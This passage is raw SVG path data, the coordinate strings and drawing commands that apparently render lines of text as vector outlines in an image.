0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm2.492-1.302h.938V85h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.888 9.604a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm3.878 1.554c-.224.56-.52.985-.889 1.274-.369.29-.791.434-1.267.434-.57 0-1.073-.168-1.512-.504l.42-.728c.327.224.677.336 1.05.336.299 0 .57-.098.812-.294.243-.196.443-.48.602-.854l.308-.756-3.038-7.294h.994l2.52 6.3 2.422-6.3h.966l-3.388 8.386zm14.924-8.386v6.566c0 .71-.15 1.33-.448 1.862-.299.532-.726.94-1.281 1.225-.555.285-1.197.427-1.925.427-1.083 0-2.086-.373-3.01-1.12l.448-.672c.373.327.765.574 1.176.742.41.168.859.252 1.344.252.84 0 1.51-.245 2.009-.735.5-.49.749-1.146.749-1.967v-1.19a2.906 2.906 0 0 1-1.12 1.204c-.485.29-1.045.434-1.68.434-.653 0-1.234-.152-1.743-.455a3.16 3.16 0 0 1-1.19-1.26c-.285-.537-.427-1.146-.427-1.827s.142-1.288.427-1.82a3.108 3.108 0 0 1 1.197-1.246c.513-.299 1.097-.448 1.75-.448.635 0 1.19.142 1.666.427.476.285.85.688 1.12 1.211v-1.61h.938zm-3.57 6.272c.504 0 .957-.119 1.358-.357.401-.238.714-.567.938-.987.224-.42.336-.891.336-1.414 0-.532-.112-1.008-.336-1.428a2.481 2.481 0 0 0-.938-.987 2.611 2.611 0 0 0-1.358-.357c-.504 0-.957.119-1.358.357a2.53 2.53 0 0 0-.945.987c-.229.42-.343.896-.343 1.428 0 .532.114 1.006.343 1.421.229.415.541.742.938.98.397.238.852.357 1.365.357zm12.418-6.272V85h-.952v-1.75c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093v-4.508h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079v-3.598h.952zm2.73 0h.938V85h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm9.87-.28V85h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm6.594-9.632h.938V85h-.938V74.612zm3.752 3.052h.938V85h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V85h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V85h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm8.176 0c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm6.594-1.946a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm8.862-3.626c-.392 0-.721.135-.987.406-.266.27-.399.63-.399 1.078v1.036h2.156v.742h-2.156V85h-.938v-6.398h-.938v-.742h.938v-.924c0-.485.103-.912.308-1.281.205-.369.48-.651.826-.847a2.231 2.231 0 0 1 1.12-.294c.457 0 .887.112 1.288.336l-.238.756a2.094 2.094 0 0 0-.98-.266zm4.97 2.296c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm6.622.924c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V85h-.938v-7.336h.938v1.708zm11.97-1.736c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267v4.41h-.938V77.664h.938v1.694c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm5.754-9.604h.938V85h-.938V74.612zM337.26 85l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm12.362-6.594v6.566c0 .71-.15 1.33-.448 1.862-.299.532-.726.94-1.281 1.225-.555.285-1.197.427-1.925.427-1.083 0-2.086-.373-3.01-1.12l.448-.672c.373.327.765.574 1.176.742.41.168.859.252 1.344.252.84 0 1.51-.245 2.009-.735.5-.49.749-1.146.749-1.967v-1.19a2.906 2.906 0 0 1-1.12 1.204c-.485.29-1.045.434-1.68.434-.653 0-1.234-.152-1.743-.455a3.16 3.16 0 0 1-1.19-1.26c-.285-.537-.427-1.146-.427-1.827s.142-1.288.427-1.82a3.108 3.108 0 0 1 1.197-1.246c.513-.299 1.097-.448 1.75-.448.635 0 1.19.142 1.666.427.476.285.85.688 1.12 1.211v-1.61h.938zm-3.57 6.272c.504 0 .957-.119 1.358-.357.401-.238.714-.567.938-.987.224-.42.336-.891.336-1.414 0-.532-.112-1.008-.336-1.428a2.481 2.481 0 0 0-.938-.987 2.611 2.611 0 0 0-1.358-.357c-.504 0-.957.119-1.358.357a2.53 2.53 0 0 0-.945.987c-.229.42-.343.896-.343 1.428 0 .532.114 1.006.343 1.421.229.415.541.742.938.98.397.238.852.357 1.365.357zm6.118-6.272h.938V85h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zM357.854 85l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.958-4.886c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V85h-.938v-7.336h.938v1.708zm4.186-1.708h.938V85h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.986 4.074a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm11.858-1.33c.868 0 1.545.252 2.03.756.485.504.728 1.204.728 2.1V85h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.398.29-1.841.812-.443.523-.665 1.213-.665 2.072V85h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.4.29-1.848.812-.448.523-.672 1.213-.672 2.072V85h-.938v-7.336h.938v1.722c.243-.579.604-1.013 1.085-1.302.48-.29 1.066-.439 1.757-.448.7 0 1.281.173 1.743.518.462.345.768.83.917 1.456.224-.653.586-1.143 1.085-1.47.5-.327 1.113-.495 1.841-.504zm8.134-4.13h.84l-4.368 13.23h-.84l4.368-13.23zm5.446 4.13c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267v4.41h-.938V77.664h.938v1.694c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm10.29.784l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.958-4.886c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V85h-.938v-7.336h.938v1.708zM422.59 85l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.954-6.622c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267v4.41h-.938V77.664h.938v1.694c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm6.622-4.844c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V85h-.938v-7.336h.938v1.708zM445.2 85l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.814-5.292a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm5.348-1.33c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm5.278-.476h5.642v.686h-5.642v-.686zm10.864-2.772h.938V85h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm5.712.448c-.392 0-.721.135-.987.406-.266.27-.399.63-.399 1.078v1.036h2.156v.742h-2.156V85h-.938v-6.398h-.938v-.742h.938v-.924c0-.485.103-.912.308-1.281.205-.369.48-.651.826-.847a2.231 2.231 0 0 1 1.12-.294c.457 0 .887.112 1.288.336l-.238.756a2.094 2.094 0 0 0-.98-.266zM8.05 92.612V103h-.938v-1.68c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288v-4.746h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm6.524-6.58h.938V103h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm5.712.448c-.392 0-.721.135-.987.406-.266.27-.399.63-.399 1.078v1.036h2.156v.742h-2.156V103h-.938v-6.398h-.938v-.742h.938v-.924c0-.485.103-.912.308-1.281.205-.369.48-.651.826-.847a2.231 2.231 0 0 1 1.12-.294c.457 0 .887.112 1.288.336l-.238.756a2.094 2.094 0 0 0-.98-.266zm4.55 0c-.392 0-.721.135-.987.406-.266.27-.399.63-.399 1.078v1.036h2.156v.742h-2.156V103h-.938v-6.398h-.938v-.742h.938v-.924c0-.485.103-.912.308-1.281.205-.369.48-.651.826-.847a2.231 2.231 0 0 1 1.12-.294c.457 0 .887.112 1.288.336l-.238.756a2.094 2.094 0 0 0-.98-.266zm4.886 2.296c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919H23.8c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm3.738-1.54c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V103h-.938v-7.336h.938v1.708zm7.042-1.736c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919H37.17c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm6.636-3.276c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V103h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V103h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm9.016 6.86a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zM8.652 123.202a4.3 4.3 0 0 0-1.358-.896 4.098 4.098 0 0 0-1.596-.322c-.756 0-1.449.182-2.079.546-.63.364-1.13.861-1.498 1.491a4.016 4.016 0 0 0-.553 2.065c0 .747.184 1.433.553 2.058a4.134 4.134 0 0 0 1.498 1.491c.63.369 1.323.553 2.079.553.541 0 1.069-.105 1.582-.315.513-.21.97-.502 1.372-.875l.588.63a5.642 5.642 0 0 1-1.666 1.064 4.931 4.931 0 0 1-1.918.392 5 5 0 0 1-2.548-.672 5.026 5.026 0 0 1-1.841-1.82 4.834 4.834 0 0 1-.679-2.506c0-.905.229-1.736.686-2.492a5.045 5.045 0 0 1 1.855-1.799 5.078 5.078 0 0 1 2.555-.665c.663 0 1.302.124 1.918.371.616.247 1.157.59 1.624 1.029l-.574.672zm2.534.462h.938V131h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.888 9.604a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm6.3.504l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008H22.47c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.716.238a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm1.694-6.832h.938V131h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.132 2.744c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm9.52-.812c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V131h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V131h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm9.114 1.33a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 